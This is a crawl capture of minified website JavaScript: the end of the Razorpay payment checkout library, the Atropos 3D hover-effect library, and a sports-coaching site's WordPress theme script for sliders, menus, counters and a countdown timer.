ease-out",position:"fixed",top:0,left:0,width:"100%",height:"100%"};return ce.setStyles(t,n),ce.appendTo(t,e)}(Mt);gt.backdrop=t;var n=(r=t,o="rotate(45deg)",i="opacity 0.3s ease-in",(a=ce.create("span")).textContent="Test Mode",ce.setStyles(a,{"text-decoration":"none",background:"#D64444",border:"1px dashed white",padding:"3px",opacity:"0","-webkit-transform":o,"-moz-transform":o,"-ms-transform":o,"-o-transform":o,transform:o,"-webkit-transition":i,"-moz-transition":i,transition:i,"font-family":"lato,ubuntu,helvetica,sans-serif",color:"white",position:"absolute",width:"200px","text-align":"center",right:"-50px",top:"50px"}),ce.appendTo(a,r));gt.ribbon=n}var r,o,i,a;return Mt}var Bt=!1,Ut=!1,Ft={btnType:"unknown",btnClickTime:0};(0,I.isBraveBrowser)().then((function(e){Bt=e}));var Kt=R.Wq(),zt=(0,ve.Z)(Kt,2),Ht=zt[0],Gt=zt[1];function Yt(){if(!Lt){var e;Lt=new gt,Ye.Z.iframeReference=Lt.el,Ye.Z.setId(k.fQ.id);var t=Lt.onmessage.bind(Lt);null===(e=ce.on("message",t))||void 0===e||e(n.g),ce.append(Mt,Lt.el)}return Lt}function Wt(){try{if(location.search.match("__rzp_return_journey")){var e=new URL(location.href);return e.searchParams.delete("__rzp_return_journey"),history.replaceState(null,"",e.toString()),!0}}catch(e){}return!1}setTimeout((function(){Gt()}),5e3),(0,Et.r)().then((function(e){Ut=e.isPrivate,Gt()})).catch((function(){Gt()}));var $t=!1;de.open=function(e){return de(e).open()},de.triggerShopifyCheckoutBtnClickEvent=function(e,t){k.zW.setMeta(Pt.U.BRANDED_BTN_PAGE_TYPE,e||"unknown"),k.zW.setMeta(Pt.U.BTN_TYPE,t||"unknown"),Ft.btnType=t,Ft.btnClickTime=Date.now(),k.zW.TrackBehav("1cc_shopify_checkout_click",{btnType:t}),Le("click:magic_checkout_button",null,{value:t,parent:e,properties:{page_shown_type:e}})},At.postInit=function(){var e=this;this.modal={options:{}};var t=this.set;this.set=function(n,r){var o=e.checkoutFrame;o&&o.postMessage({event:"update_options",data:(0,v.Z)({},n,r)}),t(n,r)},this.get("parent")&&this.open()};var Vt=At.onNew;At.onNew=function(e,t){$t=Wt(),"payment.error"===e&&(0,k.fQ)(this,"event_paymenterror",window.location.href),R.mf(Vt)&&Vt.call(this,e,t)},At.open=It((function(){var e=this;try{if($t||($t=Wt()),!navigator.userActivation.hasBeenActive&&$t)return void($t=!1)}catch(e){}if(!this.metadata){var r,o=null===(r=document.getElementsByTagName("html"))||void 0===r||null===(r=r[0])||void 0===r?void 0:r.getAttribute("lang");this.metadata={isBrave:Bt,isPrivate:Ut,btnType:Ft.btnType,btnClickTime:Ft.btnClickTime,language:o}}this.metadata.openedAt=Date.now();var i=Yt();return this.checkoutFrame=i,Ht.then((function(){e.metadata.isPrivate=Ut,i.openRzp(e),k.zW.setMeta(kt,(0,U.p0H)()),k.zW.setMeta(St,(0,U.HUG)()&&!(0,U.RlS)("order_id")),k.zW.Track(k.pz.OPEN);try{var r=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Tt(Object(n),!0).forEach((function(t){(0,v.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Tt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e.get());"string"==typeof r.image&&"data"===r.image.slice(0,4)&&(r.image="data"),Le("open",e,{properties:{options:r,in_iframe:(0,t.pP)()}}),i.el.focus()}catch(e){}!function(){try{ie.INVOKED()}catch(e){}}(),i.el.contentWindow||(i.close(),i.afterClose(),n.g.alert("This browser is not supported.\nPlease try payment in another browser.")),"-new.js"===Ct.src.slice(-7)&&(0,k.fQ)(e,"oldscript",window.location.href)})),this}));var Jt=It((function(){var e=Yt();ce.offsetWidth(ce.setStyle(Mt,"display","block")),gt.backdrop.style.background="rgba(0,0,0,0.6)",e.showLoaderOnLoad=!0,e.postMessage({event:"show_loader"})}));de.showLoader=Jt,At.resume=function(e){var t=this.checkoutFrame;t&&t.postMessage({event:"resume",data:e})},At.close=function(){var e=this.checkoutFrame;e&&e.postMessage({event:"close"})},At.onShopifyApiResponse=function(e){var t=this.checkoutFrame;t&&t.postMessage({event:"shopify_cart_api_response",data:e})};var Xt=/^(?:(?:www\.entertainmentportal|mock\.cbtexamportal|w(?:ebview\.loanfront|ww\.(?:nobroker|libas))|foscos\.fssai\.gov|iwbms\.mahabocw)\.in|(?:s(?:ervice\.icicibank|r\.knowlarity)|w(?:ww\.(?:thenewsminute|99acres)|eb\.classplusapp)|client\.indifi|arsmate)\.com|rojgarwithankit\.co\.in|md\.healthplix\.com|www\.pw\.live|stockaxis\.com|localhost|sxx)$/,qt=It((function(){k.zW.setMeta(k.$J.IS_MOBILE,(0,I.isMobile)()),xt(),Xt.test(location.host)||(window.Intl?Lt=Yt():k.zW.Track(k.pz.INTL_MISSING)),Ye.Z.subscribe(ze,We);try{Zt()}catch(e){}}));n.g.addEventListener("rzp_error",(function(e){var t=e.detail;k.ZP.track("cfu_error",{data:{error:t},immediately:!0})}));var Qt=["https://lumberjack.razorpay.com","https://lumberjack-cx.razorpay.com","https://lumberjack-cx.stage.razorpay.in"];n.g.addEventListener("rzp_network_error",(function(e){var t=e.detail;t&&"string"==typeof t.baseUrl&&Qt.some((function(e){return t.baseUrl.includes(e)}))||k.ZP.track("network_error",{data:t,immediately:!0})}));var en="checkoutjs";k.fQ.props.library=en,(0,K.F$)("library",en),ee.kK.setContext(ee.Lk.LIBRARY,en),ee.kK.setContext(ee.Lk.VERSION,$.COMMIT_HASH),j.handler=function(e){if(R.is(this,de)){var t=this.get("callback_url");t&&(0,we.R2)({url:t,params:e,method:"POST"})}},j.buttontext="Pay Now",j.parent=null;pe.parent=function(e){if(!(0,Oe.resolveElement)(e))return"parent provided for embedded mode doesn't exist"},qt.call(void 0)}()}()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/npm/atropos@2.0.2/atropos.min.js?ver=1768907418
body_size: 2070
content:
var Atropos=function(){"use strict";function t(){return t=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(t[a]=o[a])}return t},t.apply(this,arguments)}var e=function(t,e){return t.querySelector(e)},o=function(t){void 0===t&&(t={});var e={};return Object.keys(t).forEach((function(o){void 0!==t[o]&&(e[o]=t[o])})),e},a={alwaysActive:!1,activeOffset:50,shadowOffset:50,shadowScale:1,duration:300,rotate:!0,rotateTouch:!0,rotateXMax:15,rotateYMax:15,rotateXInvert:!1,rotateYInvert:!1,stretchX:0,stretchY:0,stretchZ:0,commonOrigin:!0,shadow:!0,highlight:!0};return function(n){void 0===n&&(n={});var r,i,s,c,p,u,l,d,f,v,h,m,y=n,g=y.el,M=y.eventsEl,x=n.isComponent,O={__atropos__:!0,params:t({},a,{onEnter:null,onLeave:null,onRotate:null},o(n||{})),destroyed:!1,isActive:!1},w=O.params,b=[];!function t(){m=requestAnimationFrame((function(){b.forEach((function(t){if("function"==typeof t)t();else{var e=t.element,o=t.prop,a=t.value;e.style[o]=a}})),b.splice(0,b.length),t()}))}();var X,Y=function(t,e){b.push({element:t,prop:"transitionDuration",value:e})},_=function(t,e){b.push({element:t,prop:"transitionTimingFunction",value:e})},L=function(t,e){b.push({element:t,prop:"transform",value:e})},T=function(t,e){b.push({element:t,prop:"opacity",value:e})},A=function(t,e,o,a){return t.addEventListener(e,o,a)},E=function(t,e,o,a){return t.removeEventListener(e,o,a)},R=function(t){var e=t.rotateXPercentage,o=void 0===e?0:e,a=t.rotateYPercentage,n=void 0===a?0:a,i=t.duration,s=t.opacityOnly,c=t.easeOut;(function(t,e){return t.querySelectorAll(e)})(r,"[data-atropos-offset], [data-atropos-opacity]").forEach((function(t){Y(t,i),_(t,c?"ease-out":"");var e=function(t){if(t.dataset.atroposOpacity&&"string"==typeof t.dataset.atroposOpacity)return t.dataset.atroposOpacity.split(";").map((function(t){return parseFloat(t)}))}(t);if(0===o&&0===n)s||L(t,"translate3d(0, 0, 0)"),e&&T(t,e[0]);else{var a=parseFloat(t.dataset.atroposOffset)/100;if(Number.isNaN(a)||s||L(t,"translate3d("+-n*-a+"%, "+o*-a+"%, 0)"),e){var r=e[0],p=e[1],u=Math.max(Math.abs(o),Math.abs(n));T(t,r+(p-r)*u/100)}}}))},I=function(t,e){var o=g!==M;if(p||(p=g.getBoundingClientRect()),o&&!u&&(u=M.getBoundingClientRect()),void 0===t&&void 0===e){var a=o?u:p;t=a.left+a.width/2,e=a.top+a.height/2}var n,r=0,s=0,c=p,l=c.top,f=c.left,v=c.width,h=c.height;if(o){var m=u,y=m.top,x=m.left,O=m.width,X=m.height,A=v/2+(f-x),E=h/2+(l-y),I=t-x,P=e-y;s=w.rotateYMax*(I-A)/(O-v/2)*-1,r=w.rotateXMax*(P-E)/(X-h/2),n=t-f+"px "+(e-l)+"px"}else{var j=v/2,C=h/2,D=t-f,F=e-l;s=w.rotateYMax*(D-j)/(v/2)*-1,r=w.rotateXMax*(F-C)/(h/2)}r=Math.min(Math.max(-r,-w.rotateXMax),w.rotateXMax),w.rotateXInvert&&(r=-r),s=Math.min(Math.max(-s,-w.rotateYMax),w.rotateYMax),w.rotateYInvert&&(s=-s);var N,S,k=r/w.rotateXMax*100,q=s/w.rotateYMax*100,B=(o?q/100*w.stretchX:0)*(w.rotateYInvert?-1:1),Z=(o?k/100*w.stretchY:0)*(w.rotateXInvert?-1:1),z=o?Math.max(Math.abs(k),Math.abs(q))/100*w.stretchZ:0;L(i,"translate3d("+B+"%, "+-Z+"%, "+-z+"px) rotateX("+r+"deg) rotateY("+s+"deg)"),n&&w.commonOrigin&&(N=i,S=n,b.push({element:N,prop:"transformOrigin",value:S})),d&&(Y(d,w.duration+"ms"),_(d,"ease-out"),L(d,"translate3d("+.25*-q+"%, "+.25*k+"%, 0)"),T(d,Math.max(Math.abs(k),Math.abs(q))/100)),R({rotateXPercentage:k,rotateYPercentage:q,duration:w.duration+"ms",easeOut:!0}),"function"==typeof w.onRotate&&w.onRotate(r,s)},P=function(){b.push((function(){return g.classList.add("atropos-active")})),Y(i,w.duration+"ms"),_(i,"ease-out"),L(s,"translate3d(0,0, "+w.activeOffset+"px)"),Y(s,w.duration+"ms"),_(s,"ease-out"),l&&(Y(l,w.duration+"ms"),_(l,"ease-out")),O.isActive=!0},j=function(t){if(f=void 0,!("pointerdown"===t.type&&"mouse"===t.pointerType||"pointerenter"===t.type&&"mouse"!==t.pointerType)){if("pointerdown"===t.type&&t.preventDefault(),v=t.clientX,h=t.clientY,w.alwaysActive)return p=void 0,void(u=void 0);P(),"function"==typeof w.onEnter&&w.onEnter()}},C=function(t){!1===f&&t.cancelable&&t.preventDefault()},D=function(t){if(w.rotate&&O.isActive){if("mouse"!==t.pointerType){if(!w.rotateTouch)return;t.preventDefault()}var e=t.clientX,o=t.clientY,a=e-v,n=o-h;if("string"==typeof w.rotateTouch&&(0!==a||0!==n)&&void 0===f){if(a*a+n*n>=25){var r=180*Math.atan2(Math.abs(n),Math.abs(a))/Math.PI;f="scroll-y"===w.rotateTouch?r>45:90-r>45}!1===f&&(g.classList.add("atropos-rotate-touch"),t.cancelable&&t.preventDefault())}"mouse"!==t.pointerType&&f||I(e,o)}},F=function(t){if(p=void 0,u=void 0,O.isActive&&!(t&&"pointerup"===t.type&&"mouse"===t.pointerType||t&&"pointerleave"===t.type&&"mouse"!==t.pointerType)){if("string"==typeof w.rotateTouch&&f&&g.classList.remove("atropos-rotate-touch"),w.alwaysActive)return I(),"function"==typeof w.onRotate&&w.onRotate(0,0),void("function"==typeof w.onLeave&&w.onLeave());b.push((function(){return g.classList.remove("atropos-active")})),Y(s,w.duration+"ms"),_(s,""),L(s,"translate3d(0,0, 0px)"),l&&(Y(l,w.duration+"ms"),_(l,"")),d&&(Y(d,w.duration+"ms"),_(d,""),L(d,"translate3d(0, 0, 0)"),T(d,0)),Y(i,w.duration+"ms"),_(i,""),L(i,"translate3d(0,0,0) rotateX(0deg) rotateY(0deg)"),R({duration:w.duration+"ms"}),O.isActive=!1,"function"==typeof w.onRotate&&w.onRotate(0,0),"function"==typeof w.onLeave&&w.onLeave()}},N=function(t){var e=t.target;!M.contains(e)&&e!==M&&O.isActive&&F()};return O.destroy=function(){O.destroyed=!0,cancelAnimationFrame(m),E(document,"click",N),E(M,"pointerdown",j),E(M,"pointerenter",j),E(M,"pointermove",D),E(M,"touchmove",C),E(M,"pointerleave",F),E(M,"pointerup",F),E(M,"lostpointercapture",F),delete g.__atropos__},"string"==typeof g&&(g=e(document,g)),g&&(g.__atropos__||(void 0!==M?"string"==typeof M&&(M=e(document,M)):M=g,r=x?g.parentNode.host:g,Object.assign(O,{el:g}),i=e(g,".atropos-rotate"),s=e(g,".atropos-scale"),c=e(g,".atropos-inner"),g.__atropos__=O)),g&&M&&(w.shadow&&((l=e(g,".atropos-shadow"))||((l=document.createElement("span")).classList.add("atropos-shadow"),X=!0),L(l,"translate3d(0,0,-"+w.shadowOffset+"px) scale("+w.shadowScale+")"),X&&i.appendChild(l)),w.highlight&&function(){var t;(d=e(g,".atropos-highlight"))||((d=document.createElement("span")).classList.add("atropos-highlight"),t=!0),L(d,"translate3d(0,0,0)"),t&&c.appendChild(d)}(),w.rotateTouch&&("string"==typeof w.rotateTouch?g.classList.add("atropos-rotate-touch-"+w.rotateTouch):g.classList.add("atropos-rotate-touch")),e(r,"[data-atropos-opacity]")&&R({opacityOnly:!0}),A(document,"click",N),A(M,"pointerdown",j),A(M,"pointerenter",j),A(M,"pointermove",D),A(M,"touchmove",C),A(M,"pointerleave",F),A(M,"pointerup",F),A(M,"lostpointercapture",F),w.alwaysActive&&(P(),I())),O}}()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/assets/js/main.minify.js?ver=1768907421
body_size: 1741
content:
jQuery('[data-fancybox="gallery"]').fancybox({buttons:["slideShow","thumbs","zoom","fullScreen","share","close"],infinite:!0,arrows:!0,loop:!0,protect:!0,});$(".hamburger").click(function(){$(this).toggleClass("active")});$(".hamburger").click(function(){$(".nav-ul-wrap").toggleClass("nav-ul-wrap-active");$("body").toggleClass("no-scroll")});$(".nav-mobile").click(function(){$("#Learn-more-ul").toggleClass("mobile-hide");$(".co-right-1").toggleClass("icon-rotate")});$(".nav-mobile-professional").click(function(){$("#professional-ul").toggleClass("mobile-hide");$(".co-right-2").toggleClass("icon-rotate")});$(".nav-mobile-professional-second").click(function(){$("#professional-ul-second").toggleClass("mobile-hide");$(".co-right-3").toggleClass("icon-rotate")});$(".nav-mobile-life-drop").click(function(){$("#life-drop").toggleClass("mobile-hide");$(".co-right-4").toggleClass("icon-rotate")});$(document).ready(function(){$(".slider").slick({slidesToShow:1,slidesToScroll:1,prevArrow:".arrow-prev",nextArrow:".arrow-next",adaptiveHeight:!0});$(".promotion-slider").slick({slidesToShow:6,slidesToScroll:3,prevArrow:".promotion-arrow-prev",nextArrow:".promotion-arrow-next",responsive:[{breakpoint:1080,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:512,settings:{slidesToShow:1,slidesToScroll:1}},],});$(".pride-slider").slick({slidesToShow:4,slidesToScroll:4,prevArrow:".pride-arrow-prev",nextArrow:".pride-arrow-next",responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:550,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!0,centerPadding:0}},],});$(window).scroll(function(){const scrollTop=$(window).scrollTop();const heightThreshold=Math.round($(window).height()/2);if(scrollTop>heightThreshold){$("#push_navbar").addClass("fixed-top shadow").css("top","0");$("#top_bar").addClass("top_bar_hide")}else if(scrollTop<300){$("#push_navbar").removeClass("fixed-top shadow").css("top","-140px");$("#top_bar").removeClass("top_bar_hide");if(scrollTop<50){$("#push_navbar").css("top","0")}}});$(".testimonial-slider").slick({autoplay:!0,autoplaySpeed:1000,speed:600,draggable:!0,infinite:!0,slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!1,responsive:[{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:550,settings:{slidesToShow:1,slidesToScroll:1}},],});$(".homeGallery").owlCarousel({autoplay:!0,loop:!0,margin:30,responsive:{0:{items:1,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],},600:{items:2,},1000:{items:4,},},});$(".reviewSlider").owlCarousel({autoplay:!0,loop:!0,margin:30,responsive:{0:{items:1},600:{items:2,},1000:{items:4,},},})});$(".counter").each(function(){var counter=$(this),countTo=counter.attr("data-count");$({countNum:counter.text()}).animate({countNum:countTo},{duration:3000,easing:"linear",step:function(){counter.text(Math.floor(this.countNum))},complete:function(){counter.text(this.countNum)},})});$(".football_coaching_slider").slick({slidesToShow:4,slidesToScroll:4,prevArrow:".footballcoaching-arrow-prev",nextArrow:".footballcoaching-arrow-next",responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:550,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!0,centerPadding:0}},],});$('.nav-ul li a').click(function(){$(this).siblings("ul.sub-menu").toggleClass("open")})
var timer;var compareDate=new Date();compareDate.setDate(compareDate.getDate()+187);timer=setInterval(function(){timeBetweenDates(compareDate)},1000);function timeBetweenDates(toDate){var dateEntered=toDate;var now=new Date();var difference=dateEntered.getTime()-now.getTime();if(difference<=0){clearInterval(timer)}else{var seconds=Math.floor(difference/1000);var minutes=Math.floor(seconds/60);var hours=Math.floor(minutes/60);var days=Math.floor(hours/24);hours%=24;minutes%=60;seconds%=60;$("#days").text(days);$("#hours").text(hours);$("#minutes").text(minutes);$("#seconds").text(seconds)}}
$('.ppl-slider').slick({slidesToShow:3,slidesToScroll:3,prevArrow:'.ppl-prev',nextArrow:'.ppl-next',responsive:[{breakpoint:1080,settings:{slidesToShow:2,slidesToScroll:2},},]});jQuery("#wallet_balance").attr("readonly","true");function openPopup(title){$(".customModal").addClass("active");$(".customModal #groundName").val(title);$(".overlay").addClass("active")}
$(".customModal .close-btn").click(function(){$(".customModal").removeClass("active");$(".overlay").removeClass("active")});$('.add').click(function(e){var fieldVal=$(this).parent().children("#in").val();if(fieldVal!=''){$(this).parent().siblings(".results").removeClass("d-none");$(this).parent().siblings(".results").children('ul.list').append('<li>'+fieldVal+'</li>');$(this).parent().children("#in").val('')}});$(document).ready(function(){$(".cent_near_slider").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,prevArrow:$(".cent_near_slider_prev"),nextArrow:$(".cent_near_slider_next"),responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:580,settings:{slidesToShow:1,slidesToScroll:1}}]})});jQuery(".time-box").on("click",function(e){var $hiddenBox=jQuery(this).parent().find(".hidden-box");if($hiddenBox.is(":visible")){$hiddenBox.slideUp()}else{$hiddenBox.slideDown()}
e.preventDefault()});var a=0;$(window).scroll(function(){if($('body').find('#counter').length>0){var oTop=$('#counter').offset().top-window.innerHeight;if(a==0&&$(window).scrollTop()>oTop){$('.counter-value').each(function(){var $this=$(this),countTo=$this.attr('data-count');$({countNum:$this.text()}).animate({countNum:countTo},{duration:2000,easing:'swing',step:function(){$this.text(Math.floor(this.countNum))},complete:function(){$this.text(this.countNum)}})});a=1}}});document.addEventListener('DOMContentLoaded',function(){function startCounterAnimation(heading){const countTo=parseInt(heading.getAttribute('data-countto'),10);const countDuration=parseInt(heading.getAttribute('data-duration'),10);const startTime=performance.now();function updateCounter(timestamp){const elapsed=timestamp-startTime;const progress=Math.min(elapsed/countDuration,1);const currentCount=Math.floor(progress*countTo);heading.textContent=currentCount;if(progress<1){requestAnimationFrame(updateCounter)}else{heading.textContent=`${countTo}+`}}
requestAnimationFrame(updateCounter)}
const headings=document.querySelectorAll('.unique-counter-section .heading');const observer=new IntersectionObserver((entries)=>{entries.forEach(entry=>{if(entry.isIntersecting){startCounterAnimation(entry.target);observer.unobserve(entry.target)}})},{threshold:0.5});headings.forEach(heading=>observer.observe(heading))})